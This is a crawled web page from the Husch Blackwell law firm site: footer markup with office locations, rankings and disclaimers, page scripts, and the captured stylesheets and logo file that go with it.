                        
                        
                     

                        <div  class="cta-widget">
                            <div  class="cta-widget-inner ">
                                <div class="cta-title">News you can bank on.</div>
                                <a class="cta-link" href="https://insights.huschblackwell.com/6/6/landing-pages/financial-services-and-capital-markets-subscription.asp">Receive Husch Blackwell financial services insights in your inbox&nbsp;<i class="fa fa-chevron-right"></i></a>
                            </div>
                        </div>

                        
                                <div class="wb-widget upper-widget">
                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-15-national-tier-1-rankings-in-2025-best-law-firms">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2025blf_300x200_image_207279.jpg" />
                                    
                                    
                                    <div class="sr-only">National Tier 1 in Banking and Finance Law.</div>
                                    </a>
                                    <div  class="widget-bottom">
                                        <div class="widget-title">National Tier 1 in Banking and Finance Law.</div>
                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-15-national-tier-1-rankings-in-2025-best-law-firms">Our group is recognized for excellence in 2025&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            
                                <div class="wb-widget upper-widget">
                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/firmlogo_image_217627.jpg" />
                                    
                                    
                                    <div class="sr-only"><i>Chambers USA</i> 2025.</div>
                                    </a>
                                    <div  class="widget-bottom">
                                        <div class="widget-title"><i>Chambers USA</i> 2025.</div>
                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">Our group is recognized for excellence in 2025&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            

                    </div>
                </div>

            </div>

        </div>

        <div class="sg-pagewidth-inner sec-padding center-section">
            <div class="sg-row sg-row-pad">
                <div class="sg-col-md-12">
                    
                </div>
            </div>

            
        <div class="">
            <div class="lowerbox__wrap">   
            
            <div class="lowerbox__info">
                <div class="lowerbox__quote"><div class="lowerbox__quote-open">&#8220;</div><p>They have always found the right resource for every question I have asked or every issue we needed handled.</p>
</div>
                <div class='lowerbox__source'>Chambers USA 2023</div>
                
            </div>
            </div>
        </div>
    

               
         
        </div>

       
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".caps__side-menu a").satTabs();
            $(".customlink").show();
            bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);

            $(window).resize(function () {
                bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);
            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".caps__tl--results").CustomInjectPagedResults($(".caps__tl--results").find('.mediaListItem'), 5, 'caps__page--results', '', $('.caps__paging-controls--results'));
            $(".caps__tl--insights").CustomInjectPagedResults($(".caps__tl--insights").find('.mediaListItem'), 5, 'caps__page--insights', '', $('.caps__paging-controls--insights'));
            $(".caps__tl--events").CustomInjectPagedResults($(".caps__tl--events").find('.mediaListItem'), 5, 'caps__page--events', '', $('.caps__paging-controls--events'));
            $(".caps__tl--news").CustomInjectPagedResults($(".caps__tl--news").find('.mediaListItem'), 5, 'caps__page--news', '', $('.caps__paging-controls--news'));

        });

    </script>



    <!-- DEBUG IP: 18.191.169.111  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/caps-shared.css?v=3
body_size: 1016
content:

.caps__title {
    padding: 10px 0 20px 0;
    margin-bottom: 20px;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 200;
    letter-spacing: 0;
    font-size: 40px;
    font-style: normal;
}

.caps__tagline {
    font-family: "miller-display",serif;
    font-size: 27px;
    margin: 36px 0;
    font-weight: 700;
}

.caps__sidebar-left {
    padding-right: 50px;
}
.caps__sidebar-left h2 {
    font-size: 18px;
}

.caps__side-menu a {
    display: block;
}

    .caps__side-menu a.active {
        font-weight: bold;
    }

.caps_focus-list {padding-top:6px;}
.caps_focus-list a {
    display: block;
    padding: 6px 0;
    font-size: 16px;
}

.caps__sidebar-subhead {
    margin-top: 30px;
    padding-top: 30px;
 
}

.caps__side-menu--mobile {
    padding-bottom: 20px;
}

    .caps__side-menu--mobile a {
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        display: none;
    }

        .caps__side-menu--mobile a.active {
            display: inline-block;
        }

            .caps__side-menu--mobile a.active:after {
            color: #0033A0;
            content: "+";
            position: absolute;
            right: 8px;
            top: 36%;
            line-height: 1;
        }

.caps__maintab-menu {
    display:none;
}

.caps__maintab-menu--mobile {
    padding-bottom: 20px;
}

    .caps__maintab-menu--mobile a {
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        display: none;
    }

        .caps__maintab-menu--mobile a.active {
            display: inline-block;
        }

            .caps__maintab-menu--mobile a.active:after {
                color: #0033A0;
                content: "+";
                position: absolute;
                right: 8px;
                top: 36%;
                line-height: 1;
            }


.caps__expanders {margin:30px 0;}

.tab-content.active {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: solid 4px #0033A0;
}

.caps__tl .mediaListItem {
    padding: 15px 0;
    line-height: 1.6;
    border-bottom: none;
}

.caps__tl .medialistTypeBox {
    padding: 0;
}

.caps_focus-mobile {margin-bottom:30px;}

.caps__tl .sat-paging-echo {
    font-family: "montserrat",sans-serif;
    padding: 0 13px;
    line-height: 30px;
    vertical-align: bottom;
    display: inline;
}

.caps__tl h3 {
    font-size: 22px;
}

.caps__client-results-body h3 {
    margin-bottom: 6px;
}

.mediaListItem__teasertext h3 {
    font-size: 20px;
    padding-top: 8px;
    color: inherit;
}

.caps__tl a.mediaListItemTitle {
    text-decoration: none;
    padding: 6px 0;
    display: block;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
}

.caps__client-results-body {
    padding-top: 60px;
}

.miscpagetype .caps__tl .mediaListItem {
    padding: 10px 0;
}


.miscpagetype .caps__tl .mediaListItemTitle {
}

.miscpagetype .caps__tl .medialistTypeBox {
    font-size: 16px;
}

    @media only screen and (min-width : 768px) {
        .caps__feature-image img {
        width: 375px;
        padding-bottom: 10px;
    }

        .keyContacts {
            width: 300px;
            padding: 25px;
            background: #F7F9FD;
            margin: 0 auto;
        }

    .caps__mainbody {
        padding-right: 50px;
    }

   .tab-content.active {
        border-bottom: none;
    }

    .caps__custom {
        padding: 16px 0;
    }
}

@media only screen and (min-width: 768px) {
    .caps__title {
        font-size: 4.6875vw;
    }
    .caps__side-menu {
        position: relative;
        top: 15px;
        margin-bottom: 0;
        background-color: #0047FF;
        padding:20px;
    }

        .caps__side-menu .side-menu__parent,  .caps__side-menu a {
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 800;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            color: #fff;
            display: block;
            padding: 10px;
            border-bottom: 1px solid #DCE2EB;
        }

            .caps__side-menu a.active {
                color: #0047FF;
                background: #fff;
            }

        .caps__side-menu .side-menu__sub a {
            border-bottom:none;
        }

}

@media only screen and (min-width: 1241px) {

        .showservice_page .white-section, .showindustry_page .white-section {
            padding: 105px 45px;
        }

        .center-section {
            background-color: #FFFFFF;
            margin-bottom: 0 !important;
        }

        .caps__title {
            padding: 26px 0 36px 0;
        }

        .caps__sidebar-left {
            margin-top: 120px;
        }

        .caps__feature-image {
            display: block;
            position: absolute;
            left: 0;
            top: -50px;
            padding-right: 11px;
            padding-bottom: 6px;
        }

        .caps__side-menu--mobile {
            display: none !important
        }

        .side-menu__sub {
            display: none;
        }

            .side-menu__sub button {
                cursor: pointer;
                display: block;
            }


            .caps__side-menu .side-menu__parent:focus {
                outline: none;
            }

            .caps__side-menu .side-menu__parent:after {
                color: #fff;
                content: " +";
                line-height: 1;
            }

            .caps__side-menu .side-menu__parent.open {
                margin-bottom: 4px;
            }

                .caps__side-menu .side-menu__parent.open:after {
                    content: " -";
                }

                .caps__side-menu .side-menu__parent.open + .side-menu__sub {
                    display: block;
                    margin-top: 10px;
                }

        .caps__side-menu .side-menu__sub a {
            margin-left: 22px;
        }


        /** tab main*/

        .caps__maintab-menu {
            margin: 20px 0;
            border-bottom: 2px solid #0033A0;
            padding-bottom: 8px;
            display: block;
        }

            .caps__maintab-menu a {
                padding-right: 20px;
                padding-bottom: 3px;
                color: #000;
                font-size: 19px;
            }

                .caps__maintab-menu a.active {
                    font-weight: bold;
                    color: #0033A0;
                }


        .caps__maintab-menu--mobile {
            display: none !important
        }


        .caps__maintab-menu .side-menu__parent {
            color: #000;
            font-size: 19px;
            line-height: 1.3;
            margin-bottom: 10px;
            padding: 0;
            cursor: pointer;
        }

            .caps__maintab-menu .side-menu__parent:focus {
                font-weight: bold;
                outline: none;
            }

            .caps__maintab-menu .side-menu__parent:after {
                color: #000;
                content: " +";
                line-height: 1;
            }

            .caps__maintab-menu .side-menu__parent.open {
                margin-bottom: 4px;
            }

                .caps__maintab-menu .side-menu__parent.open:after {
                    content: " -";
                }

                .caps__maintab-menu .side-menu__parent.open + .side-menu__sub {
                    margin-top: 10px;
                }

        .caps__maintab-menu .side-menu__sub a {
            margin-left: 22px;
        }
    }

@media only screen and (min-width: 1450px) {

        .caps__feature-image img { width: 400px; padding-bottom: 11px; padding-right: 11px; }

}

--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/lower-features-shared.css?v=7
body_size: 513
content:
.lowerbox__wrap {
    display: flex;
    align-items: flex-start;
    background: #fff;
    flex-wrap: wrap;
    width: 100%;
    padding: 20px;
    gap: 20px;
    justify-content:center;
}

.lowerbox__wrap--has-image {
 
}

.lowerbox__quote-open { position: absolute; left: -33px; display: block; font-size: 57px; line-height: 1; }


.lowerbox__quote {
    color: #00109F;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    position: relative;
}

    .lowerbox__quote p {
        color: #00109F;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }

.lowerbox__source {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.2;
}

a.btn.lowerbox__link {
    margin-top: 15px;
    color:inherit;
    border-color: inherit;
}
    a.btn.lowerbox__link:hover {
        color:#fff;
    }

    .lowerbox__image {
        border-radius: 100%;
        flex-shrink: 0;
        width: 100%;
        max-width: 215px !important;
        max-height: 215px !important;
        object-fit: cover;
        object-position: top center;
        margin-bottom: 20px;
    }

.lowerbox__info {
    text-align: left;
    padding-left:25px;
}

.capabilities_page .lowerbox__info { padding-left: 0; }

.lowerbox__source-image { float: left; margin-right: 10px; }

@media only screen and (min-width: 768px) {
    .lowerbox__source {
        display: flex;
    }

    .lowerbox__info {padding-left: 0; }

    .lowerbox__quote-open { line-height: inherit; font-size: 2.2vw; left: -15px; }
    .lowerbox__wrap {
        justify-content: flex-start;
        margin-top: 105px;
    }

    .showservice_page .lowerbox__wrap, .showindustry_page .lowerbox__wrap { 
        margin-top: 0; 
    }

    .lowerbox__wrap--remove-top-padding .lowerbox__wrap {margin-top:0;}
    .lowerbox__wrap--remove-top-padding { margin-top: -105px; display: inline-block; }

    .lowerbox__image { max-width: 315px !important; max-height: 315px !important; }

    .lowerbox__quote {
        font-size: 2.1vw;
    }

        .lowerbox__quote p {
            font-size: 2.1vw;
        }

}

    @media only screen and (min-width: 1024px) {
        .lowerbox__wrap {
            flex-wrap: nowrap;
            padding: 50px 20px;
            gap: 50px;
        }

        a.btn.lowerbox__link {
            margin-top: 33px;
        }

        .lowerbox__image {
            padding-bottom: 0;
        }
    }

    @media only screen and (min-width: 1200px) {
        .lowerbox__quote p {
            font-size: 2.1vw;
        }
        .lowerbox__quote-open {
            left: -30px;
        }
        .lowerbox__wrap {
            padding: 50px 0;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-3bfc5ddc-a8c5-5ecb-5e41-4d21c539ad33';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.huschblackwell.com/assets/images/HB_Logo_Color.svg
body_size: 921
content:
<svg width="260" height="18" viewBox="0 0 260 18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M13.9729 0.429688V6.53541H6.82041V0.429688H3.08713V6.53541H0V9.83658H3.08713V16.5753H6.82041V9.84632H13.9729V16.5753H17.6792V0.429688H13.9729Z" fill="#0033A0"/>
